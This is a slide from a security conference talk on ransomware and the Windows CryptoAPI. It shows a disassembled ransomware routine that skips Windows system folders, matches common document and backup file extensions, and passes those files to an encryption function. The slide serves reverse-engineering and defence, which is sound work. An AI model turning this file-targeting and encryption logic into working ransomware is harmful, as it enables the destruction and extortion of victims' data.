 CryptEncrypt
CryptDecrypt
lea eax, [esp+878h+FileName]
push eax
push offset aCWindows ; "C:\\Windows;"
call ebx ; StrStrIW
test eax, eax
jnz short loc_10001B25
push eax
lea eax, [esp+87Ch+var_208]
push offset aWs ; "%ws."
push eax ; LPWSTR
call ds:wsprintfW
add esp, 0Ch
lea eax, [esp+878h+var_208]
push eax
push offset a3ds7zAccdbAiAs ; ".3ds.7z.accdb.ai.asp.aspx.avhd.back.bak"..
call ebx ; StrStrIW
test eax, eax
jz short loc_10001B25
mov eax, [ebp+arg_4]
push esi ; int
dec eax
push eax ; int
lea eax, [esp+880h+FileName]
push eax ; pszDir
call Encrypt_User_Files
jmp short loc_10001B25
push [ebp+arg_8] ; int
lea eax, [esp+87Ch+FileName]
push eax ; lpFileName
call sub_1000189A
loc_10001B25:
lea eax, [esp+878h+FindFileData]
push eax ; lpFindFileData
push [esp+87Ch+hFindFile] ; hFindFile
call ds:FindNextFileW
test eax, eax
jnz loc_100019CF
24
Crypto Gone Rogue: A Tale of
Ransomware, Key Management
and the CryptoAPI
Pranshu Bajpai & Dr. Richard
Enbody
GrrCON.com Irongeek.com